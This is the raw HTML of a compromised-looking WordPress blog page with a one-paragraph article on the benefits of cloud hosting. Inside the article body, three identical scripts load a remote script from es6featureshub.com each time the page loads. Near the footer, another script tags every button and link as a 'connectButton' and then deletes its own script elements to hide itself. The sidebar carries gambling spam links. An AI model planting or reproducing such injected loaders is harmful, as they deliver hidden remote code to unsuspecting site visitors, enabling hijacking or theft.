class="header-facebook" style="background: #375593" target="_blank"><span class="fa fa-facebook"></span></a> <a href="#" class="header-twitter" style="background: #0eb6f6" target="_blank"><span class="fa fa-twitter"></span></a> <a href="https://www.pinterest.com/kaisermagazine/" class="header-pinterest-square" style="background: #dd4b39" target="_blank"><span class="fa fa-pinterest-square"></span></a> <a href="#" class="header-youtube-play" style="background: #e32c26" target="_blank"><span class="fa fa-youtube-play"></span></a></div><div id="catcher" class="clear" ></div><div id="primary-navigation" class="sticky-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"> <a href="#" id="pull" class="toggle-mobile-menu">Menu</a><nav class="navigation clearfix mobile-menu-wrapper"><ul id="menu-main" class="menu clearfix"><li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="/">Home</a></li><li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://www.kaisermagazine.com/category/news/">News</a></li><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-311"><a href="https://www.kaisermagazine.com/category/beauty/">Beauty</a></li><li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://www.kaisermagazine.com/category/business/">Business</a></li><li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://www.kaisermagazine.com/category/health/">Health</a></li><li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://www.kaisermagazine.com/category/pets-and-animals/">Pets and Animals</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://www.kaisermagazine.com/category/other/">Other</a></li><li id="menu-item-115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-115"><a href="#">More</a><ul class="sub-menu"><li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-114"><a href="https://www.kaisermagazine.com/category/tech/">Tech</a></li><li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://www.kaisermagazine.com/category/sports/">Sports</a></li><li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://www.kaisermagazine.com/category/relationships/">Relationships</a></li><li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a href="https://www.kaisermagazine.com/category/finance/">Finance</a></li></ul></li><li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-116"><a href="#">About US</a><ul class="sub-menu"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.kaisermagazine.com/privacy-policy/">Privacy policy</a></li><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.kaisermagazine.com/submit-an-article/">Submit an Article</a></li><li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.kaisermagazine.com/dmca-removal/">DMCA Removal</a></li><li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://www.kaisermagazine.com/medical-disclaimer/">Medical Disclaimer</a></li><li id="menu-item-310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://www.kaisermagazine.com/write-to-the-editor/">Write to the Editor</a></li></ul></li></ul></nav></div></div><!--#header--></div><!--.container--></header><div class="header-ad"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- responsive Banner --> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-3431515959726658"
 data-ad-slot="4759299716"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script></div><div class="breadcrumb"><div class="root"><a href="https://www.kaisermagazine.com">Home</a></div><div><i class="fa fa-angle-double-right"></i></div><div><a href="https://www.kaisermagazine.com/category/tech/">Tech</a></div><div><i class="fa fa-angle-double-right"></i></div><div><span>Know The 6 Benefits Of Moving Of Cloud Hosting</span></div></div><div id="page" class="single"><article class="article"><div id="content_box" ><div id="post-4749" class="g post post-4749 type-post status-publish format-standard has-post-thumbnail hentry category-tech has_thumb"><div class="single_post"><header><h1 class="title single-title entry-title">Know The 6 Benefits Of Moving Of Cloud Hosting</h1><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>4 years ago</span></span> <span class="thecomment"><i class="fa fa-comments"></i> <a rel="nofollow" href="https://www.kaisermagazine.com/benefits-of-moving-of-cloud-hosting/#respond" itemprop="interactionCount">No Comments</a></span></div></header><!--.headline_area--><div class="post-single-content box mark-links entry-content"> <!-- Start Share Buttons --><div class="shareit header-social single-social both"><ul class="rrssb-buttons clearfix"> <!-- Facebook --><li class="facebook"> <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.kaisermagazine.com/benefits-of-moving-of-cloud-hosting/" class="popup"> <span class="icon"><i class="fa fa-facebook"></i></span> <span class="text">Facebook</span> </a></li> <!-- GPlus --><li class="googleplus"> <a target="_blank" href="//plus.google.com/share?url=https%3A%2F%2Fwww.kaisermagazine.com%2Fbenefits-of-moving-of-cloud-hosting%2F" class="popup"> <span class="icon"><i class="fa fa-google-plus"></i></span> </a></li> <!-- Twitter --><li class="twitter"> <a target="_blank" href="https://twitter.com/home?status=Know+The+6+Benefits+Of+Moving+Of+Cloud+Hosting https%3A%2F%2Fwww.kaisermagazine.com%2Fbenefits-of-moving-of-cloud-hosting%2F" class="popup"> <span class="icon"><i class="fa fa-twitter"></i></span> </a></li> <!-- Reddit --><li class="reddit"> <a target="_blank" href="http://www.reddit.com/submit?url=https://www.kaisermagazine.com/benefits-of-moving-of-cloud-hosting/"> <span class="icon"><i class="fa fa-reddit"></i></span> </a></li> <!-- Pinterest --><li class="pinterest"> <a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.kaisermagazine.com/benefits-of-moving-of-cloud-hosting/&amp;media=https://www.kaisermagazine.com/wp-content/uploads/2021/11/Benefits-Of-Moving-Of-Cloud-Hosting.png&amp;description=Know The 6 Benefits Of Moving Of Cloud Hosting"> <span class="icon"><i class="fa fa-pinterest"></i></span> </a></li> <!-- Stumble --><li class="stumbleupon"> <a target="_blank" href="https://www.stumbleupon.com/submit?url=https://www.kaisermagazine.com/benefits-of-moving-of-cloud-hosting/"> <span class="icon"><i class="fa fa-stumbleupon"></i></span> </a></li> <!-- eMail --><li class="email"> <a href="/cdn-cgi/l/email-protection#[base64]"> <span class="icon"><i class="fa fa-envelope-o"></i></span> </a></li></ul></div> <!-- end Share Buttons --><div class="single-prev-next"> <a href="https://www.kaisermagazine.com/remodelling-a-kitchen-before-selling/" rel="prev"><i class="fa fa-long-arrow-left"></i> Prev Article</a> <a href="https://www.kaisermagazine.com/the-vario-1918-ww1-trench-watch/" rel="next">Next Article <i class="fa fa-long-arrow-right"></i></a></div><div class="thecontent clearfix"><div class="topad"> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- responsive Banner --> <ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-3431515959726658"
 data-ad-slot="4759299716"
 data-ad-format="auto"
 data-full-width-responsive="true"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script></div> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd"><html><body><p>The cloud is changing the way the world works. Cloud hosting refers to a group of website servers spread across different data centers and time zones. This allows for the hosting clients to give access to their websites to intended clients. Many companies are looking for <a href="https://www.abacusllc.com/as400-cloud-hosting/" target="_blank" rel="noopener">AS400 cloud migration</a> services because of the many benefits of cloud hosting, such as:</p><p><img fetchpriority="high" decoding="async" class=" wp-image-4751 aligncenter" src="" alt="Cloud Hosting" width="755" height="396" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2021/11/Benefits-Of-Moving-Of-Cloud-Hosting-1024x538.png"></p><p><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p> <script type="text/javascript"> jQuery(document).ready(function($) {
 $.post('https://www.kaisermagazine.com/wp-admin/admin-ajax.php', {action: 'wpt_view_count', id: '4749'});
}); </script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5294369da2994a02b245bcffb3722f92","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html> <script type="text/javascript"> jQuery(document).ready(function($) {
 $.post('https://www.kaisermagazine.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '4749'});
}); </script></div> <!-- Start Share Buttons --><div class="shareit header-social single-social both"><ul class="rrssb-buttons clearfix"> <!-- Facebook --><li class="facebook"> <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://www.kaisermagazine.com/benefits-of-moving-of-cloud-hosting/" class="popup"> <span class="icon"><i class="fa fa-facebook"></i></span> <span class="text">Facebook</span> </a></li> <!-- GPlus --><li class="googleplus"> <a target="_blank" href="//plus.google.com/share?url=https%3A%2F%2Fwww.kaisermagazine.com%2Fbenefits-of-moving-of-cloud-hosting%2F" class="popup"> <span class="icon"><i class="fa fa-google-plus"></i></span> </a></li> <!-- Twitter --><li class="twitter"> <a target="_blank" href="https://twitter.com/home?status=Know+The+6+Benefits+Of+Moving+Of+Cloud+Hosting https%3A%2F%2Fwww.kaisermagazine.com%2Fbenefits-of-moving-of-cloud-hosting%2F" class="popup"> <span class="icon"><i class="fa fa-twitter"></i></span> </a></li> <!-- Reddit --><li class="reddit"> <a target="_blank" href="http://www.reddit.com/submit?url=https://www.kaisermagazine.com/benefits-of-moving-of-cloud-hosting/"> <span class="icon"><i class="fa fa-reddit"></i></span> </a></li> <!-- Pinterest --><li class="pinterest"> <a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.kaisermagazine.com/benefits-of-moving-of-cloud-hosting/&amp;media=https://www.kaisermagazine.com/wp-content/uploads/2021/11/Benefits-Of-Moving-Of-Cloud-Hosting.png&amp;description=Know The 6 Benefits Of Moving Of Cloud Hosting"> <span class="icon"><i class="fa fa-pinterest"></i></span> </a></li> <!-- Stumble --><li class="stumbleupon"> <a target="_blank" href="https://www.stumbleupon.com/submit?url=https://www.kaisermagazine.com/benefits-of-moving-of-cloud-hosting/"> <span class="icon"><i class="fa fa-stumbleupon"></i></span> </a></li> <!-- eMail --><li class="email"> <a href="/cdn-cgi/l/email-protection#[base64]"> <span class="icon"><i class="fa fa-envelope-o"></i></span> </a></li></ul></div> <!-- end Share Buttons --><div class="single-prev-next"> <a href="https://www.kaisermagazine.com/remodelling-a-kitchen-before-selling/" rel="prev"><i class="fa fa-long-arrow-left"></i> Prev Article</a> <a href="https://www.kaisermagazine.com/the-vario-1918-ww1-trench-watch/" rel="next">Next Article <i class="fa fa-long-arrow-right"></i></a></div></div><!--.post-single-content--></div><!--.single_post--> <!-- Start Related Posts --><div class="related-posts"><h4>Related Posts</h4><div class="clear"><article class="latestPost excerpt  "> <a href="https://www.kaisermagazine.com/apple-carbon-neutral/" title="Apple Plans On Going Green AKA Carbon Neutral Entirely By 2030" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Apple Plans On Going Green AKA Carbon Neutral Entirely By 2030" title="" decoding="async" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/07/thumbnail-3-370x297.jpg" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/apple-carbon-neutral/" title="Apple Plans On Going Green AKA Carbon Neutral Entirely By 2030">Apple Plans On Going Green AKA Carbon Neutral Entirely By 2030</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/ino/" title="Posts by Inoshkanth" rel="author">Inoshkanth</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>July 27, 2020</span></span></div></header></article><!--.post.excerpt--><article class="latestPost excerpt  "> <a href="https://www.kaisermagazine.com/back-end-development/" title="Best Tools And Technology For Back-End Development" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Best Tools and Technology for Back-end Development" title="" decoding="async" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/12/Tools-And-Technology-For-Back-End-Development-370x297.png" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/back-end-development/" title="Best Tools And Technology For Back-End Development">Best Tools And Technology For Back-End Development</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>December 4, 2020</span></span></div></header></article><!--.post.excerpt--><article class="latestPost excerpt  last"> <a href="https://www.kaisermagazine.com/samsung-research-6g/" title="Samsung Starts Its Research On 6G!" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Samsung Starts Its Research On 6G!" title="" decoding="async" loading="lazy" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2020/07/thumbnail-370x297.jpg" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/samsung-research-6g/" title="Samsung Starts Its Research On 6G!">Samsung Starts Its Research On 6G!</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/ino/" title="Posts by Inoshkanth" rel="author">Inoshkanth</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>July 17, 2020</span></span></div></header></article><!--.post.excerpt--><article class="latestPost excerpt  "> <a href="https://www.kaisermagazine.com/magisk-manager-for-best-of-root/" title="Understanding Magisk Manager For Best Of Root Android" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Magisk Manager" title="" decoding="async" loading="lazy" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2021/01/Understanding-Magisk-Manager-for-Best-of-Root-Android-370x297.png" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/magisk-manager-for-best-of-root/" title="Understanding Magisk Manager For Best Of Root Android">Understanding Magisk Manager For Best Of Root Android</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>January 17, 2021</span></span></div></header></article><!--.post.excerpt--><article class="latestPost excerpt  "> <a href="https://www.kaisermagazine.com/best-pinterest-video-downloader/" title="What Is The Best Pinterest Video Downloader To Save Pinterest Videos Online?" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="Best Pinterest Video Downloader" title="" decoding="async" loading="lazy" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2022/05/Best-Pinterest-Video-Downloader-370x297.png" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/best-pinterest-video-downloader/" title="What Is The Best Pinterest Video Downloader To Save Pinterest Videos Online?">What Is The Best Pinterest Video Downloader To Save Pinterest Videos Online?</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>May 16, 2022</span></span></div></header></article><!--.post.excerpt--><article class="latestPost excerpt  last"> <a href="https://www.kaisermagazine.com/how-does-data-cleaning-work/" title="How Does Data Cleaning Work?" id="featured-thumbnail"><div class="featured-thumbnail"><img width="370" height="297" src="" class="attachment-sociallyviral-featured size-sociallyviral-featured wp-post-image" alt="How Does Data Cleaning Work" title="" decoding="async" loading="lazy" data-layzr="https://www.kaisermagazine.com/wp-content/uploads/2022/06/How-Does-Data-Cleaning-Work-370x297.png" /></div> </a><header><h2 class="title front-view-title"><a href="https://www.kaisermagazine.com/how-does-data-cleaning-work/" title="How Does Data Cleaning Work?">How Does Data Cleaning Work?</a></h2><div class="post-info"> <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.kaisermagazine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span> <span class="thetime updated"><i class="fa fa-calendar"></i> <span>June 1, 2022</span></span></div></header></article><!--.post.excerpt--></div></div> <!-- .related-posts --></div><!--.g post--> <!-- You can start editing here. --> <!-- If comments are closed. --><p class="nocomments"></p></div></article><aside id="sidebar" class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar"><div id="search-2" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://www.kaisermagazine.com" _lpchecked="1"><fieldset> <input type="text" name="s" id="s" value="" placeholder="What are you looking for?"  autocomplete="off" /> <button id="search-image" class="sbutton" type="submit" value=""> <i class="fa fa-search"></i> </button></fieldset></form></div><div id="recent-posts-2" class="widget widget_recent_entries"><h3 class="widget-title">Recent Posts</h3><ul><li> <a href="https://www.kaisermagazine.com/the-thrill-of-wagering-navigating-the-world-of/">The Thrill of Wagering Navigating the World of Gambling</a></li><li> <a href="https://www.kaisermagazine.com/the-thrill-of-chance-understanding-the-world-of/">The Thrill of Chance Understanding the World of Gambling</a></li><li> <a href="https://www.kaisermagazine.com/a-journey-through-the-allure-and-strategy-of/">A Journey Through the Allure and Strategy of Online Gaming Spaces</a></li><li> <a href="https://www.kaisermagazine.com/segredos-do-jogo-descubra-as-melhores-estrategias/">Segredos do Jogo Descubra as Melhores Estratégias em Cassinos</a></li><li> <a href="https://www.kaisermagazine.com/kazinonun-sirlrini-kf-etmk-uurlu-oyun-tcrubsi-ucun/">Kazinonun Sirlərini Kəşf Etmək Uğurlu Oyun Təcrübəsi Üçün Məsləhətlər</a></li></ul></div></aside><!--#sidebar--></div><!--#page--></div><!--.main-container--><footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter"><div class="container"><div class="footer-widgets first-footer-widgets widgets-num-3"><div class="f-widget f-widget-1"></div><div class="f-widget f-widget-2"></div><div class="f-widget last f-widget-3"></div></div><!--.first-footer-widgets--><div class="copyrights"> <!--start copyrights--><div class="row" id="copyright-note"><div class="copyright"><a href=" https://www.kaisermagazine.com/" title=" Fill your mind with Best Life Tips, Knowledge, News and all around.">Kaiser Magazine</a> Copyright &copy; 2025.</div> <a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a><div class="top"><div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"><nav id="navigation" class="clearfix"><ul id="menu-footer" class="menu clearfix"><li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://www.kaisermagazine.com/dmca-removal/">DMCA Removal</a></li><li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://www.kaisermagazine.com/medical-disclaimer/">Medical Disclaimer</a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.kaisermagazine.com/privacy-policy/">Privacy policy</a></li></ul></nav></div></div></div> <!--end copyrights--></div></div><!--.container--></footer><!--#site-footer--> <!--start footer code--> <!-- Default Statcounter code for kaisermagazine.com
https://www.kaisermagazine.com --> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"> var sc_project=12208018; 
var sc_invisible=1; 
var sc_security="bd9f6f64"; 
var sc_https=1; 
var sc_remove_link=1; </script> <script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js" async></script> <noscript><div class="statcounter"><img class="statcounter"
src="https://c.statcounter.com/12208018/0/bd9f6f64/1/" alt="Web Analytics Made
Easy - StatCounter"></div></noscript> <!-- End of Statcounter Code --> <script type="application/javascript" src="https://sdki.truepush.com/sdk/v2.0.2/app.js" async></script> <script> var truepush = window.truepush || []; 
 truepush.push(function(){
 truepush.Init({
 id: "5e6165d1c7ad6768a2fcabf2"
 },function(error){
 if(error) console.error(error);
 })
 }) </script> <!--end footer code--> <script id="deule"></script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script><script type="text/javascript" id="author-tracking-js-extra"> /* <![CDATA[ */
var author = {"name":"admin"};
/* ]]> */ </script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/author-tracking.min.js" id="author-tracking-js"></script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-includes/js/underscore.min.js" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra"> /* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */ </script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script> <script type="text/javascript" id="wp_review-js-js-extra"> /* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/www.kaisermagazine.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */ </script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/wp_review-js.min.js" id="wp_review-js-js"></script> <script type="text/javascript" async="async" src="https://www.kaisermagazine.com/wp-content/themes/mts_sociallyviral2/js/sticky.js" id="StickyNav-js"></script> <script type="text/javascript" async="async" src="https://www.kaisermagazine.com/wp-content/themes/mts_sociallyviral2/js/layzr.min.js" id="layzr-js"></script> <script type="text/javascript" id="mts_ajax-js-extra"> /* <![CDATA[ */
var mts_ajax_search = {"url":"https:\/\/www.kaisermagazine.com\/wp-admin\/admin-ajax.php","ajax_search":"1"};
/* ]]> */ </script> <script type="text/javascript" async="async" src="https://www.kaisermagazine.com/wp-content/themes/mts_sociallyviral2/js/ajax.js" id="mts_ajax-js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xDjuyr1VtEv6qRrHBXHP2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764057035099');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>